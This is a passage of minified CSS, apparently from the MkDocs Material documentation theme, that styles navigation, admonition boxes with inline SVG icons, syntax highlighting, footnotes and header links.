.md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding:0 .6rem}.md-tabs--active~.md-main .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item:last-child{padding-bottom:.6rem}.md-tabs--active~.md-main .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item:last-child .md-nav__item{padding-bottom:0}.md-tabs--active~.md-main .md-nav[data-md-level="1"] .md-nav .md-nav__title{display:none}}:root{--md-admonition-icon--note: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-pencil' width='24' height='24' viewBox='0 0 24 24'><path d='M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z'/></svg>");--md-admonition-icon--abstract: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-text-subject' width='24' height='24' viewBox='0 0 24 24'><path d='M4,5H20V7H4V5M4,9H20V11H4V9M4,13H20V15H4V13M4,17H14V19H4V17Z'/></svg>");--md-admonition-icon--info: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-information' width='24' height='24' viewBox='0 0 24 24'><path d='M13,9H11V7H13M13,17H11V11H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z'/></svg>");--md-admonition-icon--tip: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-fire' width='24' height='24' viewBox='0 0 24 24'><path d='M17.66 11.2C17.43 10.9 17.15 10.64 16.89 10.38C16.22 9.78 15.46 9.35 14.82 8.72C13.33 7.26 13 4.85 13.95 3C13 3.23 12.17 3.75 11.46 4.32C8.87 6.4 7.85 10.07 9.07 13.22C9.11 13.32 9.15 13.42 9.15 13.55C9.15 13.77 9 13.97 8.8 14.05C8.57 14.15 8.33 14.09 8.14 13.93C8.08 13.88 8.04 13.83 8 13.76C6.87 12.33 6.69 10.28 7.45 8.64C5.78 10 4.87 12.3 5 14.47C5.06 14.97 5.12 15.47 5.29 15.97C5.43 16.57 5.7 17.17 6 17.7C7.08 19.43 8.95 20.67 10.96 20.92C13.1 21.19 15.39 20.8 17.03 19.32C18.86 17.66 19.5 15 18.56 12.72L18.43 12.46C18.22 12 17.66 11.2 17.66 11.2M14.5 17.5C14.22 17.74 13.76 18 13.4 18.1C12.28 18.5 11.16 17.94 10.5 17.28C11.69 17 12.4 16.12 12.61 15.23C12.78 14.43 12.46 13.77 12.33 13C12.21 12.26 12.23 11.63 12.5 10.94C12.69 11.32 12.89 11.7 13.13 12C13.9 13 15.11 13.44 15.37 14.8C15.41 14.94 15.43 15.08 15.43 15.23C15.46 16.05 15.1 16.95 14.5 17.5H14.5Z'/></svg>");--md-admonition-icon--success: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-check-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M12 2C6.5 2 2 6.5 2 12S6.5 22 12 22 22 17.5 22 12 17.5 2 12 2M10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z'/></svg>");--md-admonition-icon--question: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-help-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z'/></svg>");--md-admonition-icon--warning: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-alert' width='24' height='24' viewBox='0 0 24 24'><path d='M13 14H11V9H13M13 18H11V16H13M1 21H23L12 2L1 21Z'/></svg>");--md-admonition-icon--failure: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-close-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M12,2C17.53,2 22,6.47 22,12C22,17.53 17.53,22 12,22C6.47,22 2,17.53 2,12C2,6.47 6.47,2 12,2M15.59,7L12,10.59L8.41,7L7,8.41L10.59,12L7,15.59L8.41,17L12,13.41L15.59,17L17,15.59L13.41,12L17,8.41L15.59,7Z'/></svg>");--md-admonition-icon--danger: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-flash-circle' width='24' height='24' viewBox='0 0 24 24'><path d='M11.5,20L16.36,10.27H13V4L8,13.73H11.5V20M12,2C14.75,2 17.1,3 19.05,4.95C21,6.9 22,9.25 22,12C22,14.75 21,17.1 19.05,19.05C17.1,21 14.75,22 12,22C9.25,22 6.9,21 4.95,19.05C3,17.1 2,14.75 2,12C2,9.25 3,6.9 4.95,4.95C6.9,3 9.25,2 12,2Z'/></svg>");--md-admonition-icon--bug: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-bug' width='24' height='24' viewBox='0 0 24 24'><path d='M14,12H10V10H14M14,16H10V14H14M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8Z'/></svg>");--md-admonition-icon--example: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-format-list-numbered' width='24' height='24' viewBox='0 0 24 24'><path d='M7,13V11H21V13H7M7,19V17H21V19H7M7,7V5H21V7H7M3,8V5H2V4H4V8H3M2,17V16H5V20H2V19H4V18.5H3V17.5H4V17H2M4.25,10A0.75,0.75 0 0,1 5,10.75C5,10.95 4.92,11.14 4.79,11.27L3.12,13H5V14H2V13.08L4,11H2V10H4.25Z'/></svg>");--md-admonition-icon--quote: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-format-quote-close' width='24' height='24' viewBox='0 0 24 24'><path d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z'/></svg>")}.md-typeset .admonition,.md-typeset details{margin:1.5625em 0;padding:0 .6rem;overflow:hidden;color:var(--md-admonition-fg-color);font-size:.64rem;page-break-inside:avoid;background-color:var(--md-admonition-bg-color);border-left:.2rem solid #448aff;border-radius:.1rem;box-shadow:0 .2rem .5rem rgba(0,0,0,.05),0 .025rem .05rem rgba(0,0,0,.05)}[dir=rtl] .md-typeset .admonition,[dir=rtl] .md-typeset details{border-right:.2rem solid #448aff;border-left:none}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}.md-typeset .admonition .admonition,.md-typeset details .admonition,.md-typeset .admonition details,.md-typeset details details{margin:1em 0}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -0.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}.md-typeset .admonition-title,.md-typeset summary{position:relative;margin:0 -0.6rem 0 -0.8rem;padding:.4rem .6rem .4rem 2rem;font-weight:700;background-color:rgba(68,138,255,.1);border-left:.2rem solid #448aff}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{margin:0 -0.8rem 0 -0.6rem;padding:.4rem 2rem .4rem .6rem;border-right:.2rem solid #448aff;border-left:none}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}.md-typeset .admonition-title::before,.md-typeset summary::before{position:absolute;left:.6rem;width:1rem;height:1rem;background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .admonition-title::before,[dir=rtl] .md-typeset summary::before{right:.6rem;left:initial}.md-typeset .admonition-title code,.md-typeset summary code{margin:initial;padding:initial;color:currentColor;background-color:transparent;border-radius:initial;box-shadow:none}.md-typeset .admonition-title+.tabbed-set:last-child,.md-typeset summary+.tabbed-set:last-child{margin-top:0}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:rgba(68,138,255,.1);border-color:#448aff}.md-typeset .note>.admonition-title::before,.md-typeset .note>summary::before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.abstract,.md-typeset details.abstract,.md-typeset .admonition.tldr,.md-typeset details.tldr,.md-typeset .admonition.summary,.md-typeset details.summary{border-color:#00b0ff}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary,.md-typeset .tldr>.admonition-title,.md-typeset .tldr>summary,.md-typeset .summary>.admonition-title,.md-typeset .summary>summary{background-color:rgba(0,176,255,.1);border-color:#00b0ff}.md-typeset .abstract>.admonition-title::before,.md-typeset .abstract>summary::before,.md-typeset .tldr>.admonition-title::before,.md-typeset .tldr>summary::before,.md-typeset .summary>.admonition-title::before,.md-typeset .summary>summary::before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.info,.md-typeset details.info,.md-typeset .admonition.todo,.md-typeset details.todo{border-color:#00b8d4}.md-typeset .info>.admonition-title,.md-typeset .info>summary,.md-typeset .todo>.admonition-title,.md-typeset .todo>summary{background-color:rgba(0,184,212,.1);border-color:#00b8d4}.md-typeset .info>.admonition-title::before,.md-typeset .info>summary::before,.md-typeset .todo>.admonition-title::before,.md-typeset .todo>summary::before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.tip,.md-typeset details.tip,.md-typeset .admonition.important,.md-typeset details.important,.md-typeset .admonition.hint,.md-typeset details.hint{border-color:#00bfa5}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary,.md-typeset .important>.admonition-title,.md-typeset .important>summary,.md-typeset .hint>.admonition-title,.md-typeset .hint>summary{background-color:rgba(0,191,165,.1);border-color:#00bfa5}.md-typeset .tip>.admonition-title::before,.md-typeset .tip>summary::before,.md-typeset .important>.admonition-title::before,.md-typeset .important>summary::before,.md-typeset .hint>.admonition-title::before,.md-typeset .hint>summary::before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.success,.md-typeset details.success,.md-typeset .admonition.done,.md-typeset details.done,.md-typeset .admonition.check,.md-typeset details.check{border-color:#00c853}.md-typeset .success>.admonition-title,.md-typeset .success>summary,.md-typeset .done>.admonition-title,.md-typeset .done>summary,.md-typeset .check>.admonition-title,.md-typeset .check>summary{background-color:rgba(0,200,83,.1);border-color:#00c853}.md-typeset .success>.admonition-title::before,.md-typeset .success>summary::before,.md-typeset .done>.admonition-title::before,.md-typeset .done>summary::before,.md-typeset .check>.admonition-title::before,.md-typeset .check>summary::before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.question,.md-typeset details.question,.md-typeset .admonition.faq,.md-typeset details.faq,.md-typeset .admonition.help,.md-typeset details.help{border-color:#64dd17}.md-typeset .question>.admonition-title,.md-typeset .question>summary,.md-typeset .faq>.admonition-title,.md-typeset .faq>summary,.md-typeset .help>.admonition-title,.md-typeset .help>summary{background-color:rgba(100,221,23,.1);border-color:#64dd17}.md-typeset .question>.admonition-title::before,.md-typeset .question>summary::before,.md-typeset .faq>.admonition-title::before,.md-typeset .faq>summary::before,.md-typeset .help>.admonition-title::before,.md-typeset .help>summary::before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.warning,.md-typeset details.warning,.md-typeset .admonition.attention,.md-typeset details.attention,.md-typeset .admonition.caution,.md-typeset details.caution{border-color:#ff9100}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary,.md-typeset .attention>.admonition-title,.md-typeset .attention>summary,.md-typeset .caution>.admonition-title,.md-typeset .caution>summary{background-color:rgba(255,145,0,.1);border-color:#ff9100}.md-typeset .warning>.admonition-title::before,.md-typeset .warning>summary::before,.md-typeset .attention>.admonition-title::before,.md-typeset .attention>summary::before,.md-typeset .caution>.admonition-title::before,.md-typeset .caution>summary::before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.failure,.md-typeset details.failure,.md-typeset .admonition.missing,.md-typeset details.missing,.md-typeset .admonition.fail,.md-typeset details.fail{border-color:#ff5252}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary,.md-typeset .missing>.admonition-title,.md-typeset .missing>summary,.md-typeset .fail>.admonition-title,.md-typeset .fail>summary{background-color:rgba(255,82,82,.1);border-color:#ff5252}.md-typeset .failure>.admonition-title::before,.md-typeset .failure>summary::before,.md-typeset .missing>.admonition-title::before,.md-typeset .missing>summary::before,.md-typeset .fail>.admonition-title::before,.md-typeset .fail>summary::before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.danger,.md-typeset details.danger,.md-typeset .admonition.error,.md-typeset details.error{border-color:#ff1744}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary,.md-typeset .error>.admonition-title,.md-typeset .error>summary{background-color:rgba(255,23,68,.1);border-color:#ff1744}.md-typeset .danger>.admonition-title::before,.md-typeset .danger>summary::before,.md-typeset .error>.admonition-title::before,.md-typeset .error>summary::before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:rgba(245,0,87,.1);border-color:#f50057}.md-typeset .bug>.admonition-title::before,.md-typeset .bug>summary::before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.example,.md-typeset details.example{border-color:#651fff}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:rgba(101,31,255,.1);border-color:#651fff}.md-typeset .example>.admonition-title::before,.md-typeset .example>summary::before{background-color:#651fff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.quote,.md-typeset details.quote,.md-typeset .admonition.cite,.md-typeset details.cite{border-color:#9e9e9e}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary,.md-typeset .cite>.admonition-title,.md-typeset .cite>summary{background-color:rgba(158,158,158,.1);border-color:#9e9e9e}.md-typeset .quote>.admonition-title::before,.md-typeset .quote>summary::before,.md-typeset .cite>.admonition-title::before,.md-typeset .cite>summary::before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.codehilite .o,.highlight .o,.codehilite .ow,.highlight .ow{color:var(--md-code-hl-operator-color)}.codehilite .p,.highlight .p{color:var(--md-code-hl-punctuation-color)}.codehilite .cpf,.highlight .cpf,.codehilite .l,.highlight .l,.codehilite .s,.highlight .s,.codehilite .sb,.highlight .sb,.codehilite .sc,.highlight .sc,.codehilite .s2,.highlight .s2,.codehilite .si,.highlight .si,.codehilite .s1,.highlight .s1,.codehilite .ss,.highlight .ss{color:var(--md-code-hl-string-color)}.codehilite .cp,.highlight .cp,.codehilite .se,.highlight .se,.codehilite .sh,.highlight .sh,.codehilite .sr,.highlight .sr,.codehilite .sx,.highlight .sx{color:var(--md-code-hl-special-color)}.codehilite .m,.highlight .m,.codehilite .mf,.highlight .mf,.codehilite .mh,.highlight .mh,.codehilite .mi,.highlight .mi,.codehilite .il,.highlight .il,.codehilite .mo,.highlight .mo{color:var(--md-code-hl-number-color)}.codehilite .k,.highlight .k,.codehilite .kd,.highlight .kd,.codehilite .kn,.highlight .kn,.codehilite .kp,.highlight .kp,.codehilite .kr,.highlight .kr,.codehilite .kt,.highlight .kt{color:var(--md-code-hl-keyword-color)}.codehilite .kc,.highlight .kc,.codehilite .n,.highlight .n{color:var(--md-code-hl-name-color)}.codehilite .no,.highlight .no,.codehilite .nb,.highlight .nb,.codehilite .bp,.highlight .bp{color:var(--md-code-hl-constant-color)}.codehilite .nc,.highlight .nc,.codehilite .ne,.highlight .ne,.codehilite .nf,.highlight .nf,.codehilite .nn,.highlight .nn{color:var(--md-code-hl-function-color)}.codehilite .nd,.highlight .nd,.codehilite .ni,.highlight .ni,.codehilite .nl,.highlight .nl,.codehilite .nt,.highlight .nt{color:var(--md-code-hl-keyword-color)}.codehilite .c,.highlight .c,.codehilite .cm,.highlight .cm,.codehilite .c1,.highlight .c1,.codehilite .ch,.highlight .ch,.codehilite .cs,.highlight .cs,.codehilite .sd,.highlight .sd{color:var(--md-code-hl-comment-color)}.codehilite .na,.highlight .na,.codehilite .nv,.highlight .nv,.codehilite .vc,.highlight .vc,.codehilite .vg,.highlight .vg,.codehilite .vi,.highlight .vi{color:var(--md-code-hl-variable-color)}.codehilite .ge,.highlight .ge,.codehilite .gr,.highlight .gr,.codehilite .gh,.highlight .gh,.codehilite .go,.highlight .go,.codehilite .gp,.highlight .gp,.codehilite .gs,.highlight .gs,.codehilite .gu,.highlight .gu,.codehilite .gt,.highlight .gt{color:var(--md-code-hl-generic-color)}.codehilite .gd,.highlight .gd,.codehilite .gi,.highlight .gi{margin:0 -0.125em;padding:0 .125em;border-radius:.1rem}.codehilite .gd,.highlight .gd{background-color:var(--md-typeset-del-color)}.codehilite .gi,.highlight .gi{background-color:var(--md-typeset-ins-color)}.codehilite .hll,.highlight .hll{display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em;background-color:var(--md-code-hl-color)}.codehilitetable,.highlighttable{display:block;overflow:hidden}.codehilitetable tbody,.highlighttable tbody,.codehilitetable td,.highlighttable td{display:block;padding:0}.codehilitetable tr,.highlighttable tr{display:flex}.codehilitetable pre,.highlighttable pre{margin:0}.codehilitetable .linenos,.highlighttable .linenos{padding:.7720588235em 1.1764705882em;padding-right:0;font-size:.85em;background-color:var(--md-code-bg-color);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.codehilitetable .linenodiv,.highlighttable .linenodiv{padding-right:.5882352941em;box-shadow:-0.05rem 0 var(--md-default-fg-color--lighter) inset}.codehilitetable .linenodiv pre,.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.codehilitetable .code,.highlighttable .code{flex:1;overflow:hidden}.md-typeset .codehilitetable,.md-typeset .highlighttable{margin:1em 0;direction:ltr;border-radius:.1rem}.md-typeset .codehilitetable code,.md-typeset .highlighttable code{border-radius:0}@media screen and (max-width: 44.9375em){.md-typeset>.codehilite,.md-typeset>.highlight{margin:1em -0.8rem}.md-typeset>.codehilite .hll,.md-typeset>.highlight .hll{margin:0 -0.8rem;padding:0 .8rem}.md-typeset>.codehilite code,.md-typeset>.highlight code{border-radius:0}.md-typeset>.codehilitetable,.md-typeset>.highlighttable{margin:1em -0.8rem;border-radius:0}.md-typeset>.codehilitetable .hll,.md-typeset>.highlighttable .hll{margin:0 -0.8rem;padding:0 .8rem}}:root{--md-footnotes-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-keyboard-return' width='24' height='24' viewBox='0 0 24 24'><path d='M19,7V11H5.83L9.41,7.41L8,6L2,12L8,18L9.41,16.58L5.83,13H21V7H19Z'/></svg>")}.md-typeset [id^="fnref:"]{display:inline-block}.md-typeset [id^="fnref:"]:target{margin-top:-3.8rem;padding-top:3.8rem;pointer-events:none;scroll-margin-top:initial}.md-typeset [id^="fn:"]::before{display:none;height:0;content:""}.md-typeset [id^="fn:"]:target{scroll-margin-top:initial}.md-typeset [id^="fn:"]:target::before{display:block;margin-top:-3.5rem;padding-top:3.5rem;pointer-events:none}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}.md-typeset .footnote ol{margin-left:0}.md-typeset .footnote li{transition:color 125ms}.md-typeset .footnote li:target{color:var(--md-default-fg-color)}.md-typeset .footnote li :first-child{margin-top:0}.md-typeset .footnote li:hover .footnote-backref,.md-typeset .footnote li:target .footnote-backref{transform:translateX(0);opacity:1}.md-typeset .footnote li:hover .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-ref{display:inline-block;pointer-events:initial}.md-typeset .footnote-backref{display:inline-block;color:var(--md-typeset-a-color);font-size:0;vertical-align:text-bottom;transform:translateX(0.25rem);opacity:0;transition:color 250ms,transform 250ms 250ms,opacity 125ms 250ms}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-0.25rem)}.md-typeset .footnote-backref::before{display:inline-block;width:.8rem;height:.8rem;background-color:currentColor;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .footnote-backref::before svg{transform:scaleX(-1)}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);transform:translateX(0);opacity:1}}.md-typeset .headerlink{display:inline-block;margin-left:.5rem;visibility:hidden;opacity:0;transition:color 250ms,visibility 0ms 500ms,opacity 125ms}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem;margin-left:initial}html body .md-typeset .headerlink{color:var(--md-default-fg-color--lighter)}@media print{.md-typeset .headerlink{display:none}}.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink,.md-typeset .headerlink:focus{visibility:visible;opacity:1;transition:color 250ms,visibility 0ms,opacity 125ms}.md-typeset :target>.headerlink,.md-typeset .headerlink:focus,.md-typeset .headerlink:hover{color:var(--md-accent-fg-color)}.md-typeset :target{scroll-margin-top:3.6rem}.md-typeset h3[id]:target,.md-typeset h2[id]:target,.md-typeset h1[id]:target{scroll-margin-top:initial}.md-typeset h3[id]::before,.md-typeset h2[id]::before,.md-typeset h1[id]::before{display:block;margin-top:-0.4rem;padding-top:.4rem;content:""}.md-typeset h3[id]:target::before,.md-typeset h2[id]:target::before,.md-typeset h1[id]:target::before{margin-top:-3.4rem;padding-top:3.4rem}.md-typeset h4[id]:target{scroll-margin-top:initial}.md-typeset h4[id]::before{display:block;margin-top:-0.45rem;padding-top:.45rem;content:""}.md-typeset h4[id]:target::before{margin-top:-3.45rem;padding-top:3.45rem}.md-typeset h6[id]:target,.md-typeset h5[id]:target{scroll-margin-top:initial}.md-typeset h6[id]::before,.md-typeset h5[id]::before{display:block;margin-top:-0.6rem;padding-top:.6rem;content:""}.md-typeset h6[id]:target::before,.md-typeset h5[id]:target::before{margin-top:-3.6rem;padding-top:3.6rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width: 44.9375em){.md-typeset div.arithmatex{margin:0 -0.8rem}}.md-typeset div.arithmatex>*{width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:1em auto !important;padding:0 .8rem;overflow:auto;touch-action:auto}.md-typeset del.critic,.md-typeset ins.critic,.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment::before{content:"/* "}.md-typeset .critic.comment::after{content:" */"}.md-typeset .critic.block{display:block;margin:1em 0;padding-right:.8rem;padding-left:.8rem;overflow:auto;box-shadow:none}.md-typeset .critic.block :first-child{margin-top:.5em}.md-typeset .critic.block :last-child{margin-bottom:.5em}:root{--md-details-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-chevron-right' width='24' height='24' viewBox='0 0 24 24'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z'/></svg>")}.md-typeset 